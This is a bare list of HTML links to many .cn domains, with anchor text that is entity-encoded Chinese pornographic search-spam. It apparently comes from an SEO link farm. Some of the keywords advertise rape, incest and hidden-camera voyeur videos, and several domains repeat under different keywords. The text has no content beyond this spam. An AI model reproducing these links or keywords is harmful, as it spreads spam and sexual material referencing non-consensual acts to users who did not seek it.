<a href="http://ruhng.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nhald.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x6C38;&#x4E45;&#x4E2D;&#x56FD;&#x6709;&#x9650;</a>|
<a href="http://360aqua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://qhitpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://99xyg.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://flynb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://looga.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://pinwa.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wandarealmnanning.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj216.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://01sky.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0591edu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://omqw.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://impic.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shengtainongye888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://peixunba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://alyshop.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://rdol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://tcub.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mariecallenders.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4F18;&#x5973;&#x5929;&#x5802;&#x719F;&#x5973;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://8mbb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuailietou.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://banabay.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://weekin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gwer.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bwymb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://seacharm.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flynb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://jcbx.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grabba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://barters.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://longgrand.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://topbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seacharm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yrlawyer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://chaojuchang.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://e100ad.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://99xyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://impic.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://appmatrix.com.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x97E9;&#x56FD;av&#x65E0;&#x7801;</a>|
<a href="http://misdo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunent.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gengbu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://norpac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://91kafei.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://phiffany.cn" target="_blank">&#x56FD;&#x4EA7;&#x6148;&#x6EAA;&#x6413;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buyphp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://kkeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://ictlab.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mariecallenders.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5F71;&#x9662;av</a>|
<a href="http://nethealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laoshanlvcha.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://yangzhendz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://huodongming.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://tvauto.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://qianmama.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mz025.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://haipad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://sssfp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kq58.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://eecellar.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://limocn.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://gengbu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://yichenghuashi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://sywenda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://yprd.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rg103.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mittromney.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h-law.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://annaian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tsguanghui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhakang.cn" target="_blank">&#x4E2D;&#x56FD;&#x5E05;&#x6C14;&#x4F53;&#x80B2;&#x751F;GARY&#x7F51;&#x7AD9;</a>|
<a href="http://zlgl.com.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ptyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bfdv.cn" target="_blank">91&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5927;&#x5168;</a>|
<a href="http://cpaway.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://bircktile.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haodanke.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hanzen.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://rpzb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://dgchengbang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tian2m.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://hyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://uiarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://jiulicheye.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://sasaking.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://fpnst.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://99xyg.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiyale.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://flynb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://variac.cn" target="_blank">&#x5C11;&#x5987;&#x653E;&#x8361;&#x7684;&#x547B;&#x541F;&#x5E72;&#x67F4;&#x70C8;&#x706B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://symkyfx.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yimoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://raveland.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://smartweather.cn" target="_blank">&#x601D;&#x601D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://kuailietou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://591wood.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://163sms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://gtaoke.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stztgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fpnst.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://pds99.com.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahxx.cn" target="_blank">AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cpaway.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
